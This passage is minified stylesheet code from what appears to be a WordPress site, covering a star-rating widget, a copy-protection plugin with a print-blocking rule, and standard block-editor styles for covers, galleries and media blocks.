  .vote-block{position:relative;display:inline-block}.vote-block .rating-info{position:absolute;bottom:-20px;left:42px;font-size:14px;font-weight:700;color:#a9a9a9;text-transform:uppercase}ol.rating.show-current{display:block;height:27px;margin:0 !important;padding:0 !important}span.rating-text{position:absolute;top:5px;right:-20px}.vote-block .rating-info{position:absolute;bottom:-20px;left:42px;font-size:14px;font-weight:700;color:#a9a9a9;text-transform:uppercase}.vote-block .rating:hover li{background-image:url([data-uri])}.rating-block{line-height:40px;display:inline-block;height:40px;vertical-align:super;margin-right:10px}.vote-block .rating li{display:block;width:29px;height:27px;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0 !important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 -54px}.vote-block.disabled .rating li.current{display:block;z-index:10}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.current{display:none}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative}.vote-block ol.show-current li.current{position:absolute;top:0;left:0;display:block;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url([data-uri])}.vote-block ol.show-current li.current span{display:block;height:27px;width:0;background:inherit;background-position:0 -54px}
  #wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before{content:"\f160";color:#02ca02;top:3px}#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon{transform:rotate(45deg)}
  @media print{body *{display:none !important}body:after{content:"You are not allowed to print preview this page, Thank you"}}
  #wpcp-error-message{direction:ltr;text-align:center;transition:opacity .9s ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}.warning-wpcp{background:#ffecec url([data-uri]) no-repeat 10px 50%}
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>.wp-block-button__link,.wp-block-button__link.is-style-outline{border:2px solid}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:#32373c}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:.5em;margin-bottom:.5em}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:.5em}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:.5em}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column:not(:only-child){flex-basis:calc(50% - 1em)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:2em}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:2em}}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports (position:sticky){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports (position:sticky){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{flex-grow:1}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports (position:sticky){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1
